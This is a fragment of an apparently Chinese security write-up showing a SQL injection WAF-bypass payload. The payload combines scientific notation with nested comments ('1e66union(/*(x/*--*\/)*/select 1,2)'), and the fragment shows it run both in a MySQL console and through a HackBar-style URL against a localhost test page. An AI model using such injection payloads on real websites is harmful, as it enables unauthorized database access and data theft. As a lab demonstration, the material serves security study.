 (/*(x/*–*/)*/ 解释： /* (/*(x/*–*/ 到了这里就会被是作为注释我们直接转义即可
mysql> select id,host from myadmin where id =1e66union(/*(x/*--*\/)*/select~1,2);
id | host
9223372036854775807 | 2
row in set (0.00 sec)
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/1.php?id=1e66union(/*(x/*--*\/)*/select 1,2)
Split URL
Execute
Enable Post data Enable Referrer
select id,host from myadmin where id = 1e66union(/*(x/*--*\/)*/select 1,2)
id:1
host:2
REEBUF
http://127.0.0.1/1.php?id=1e66union(/*(x/*–*\/)*/select1,2)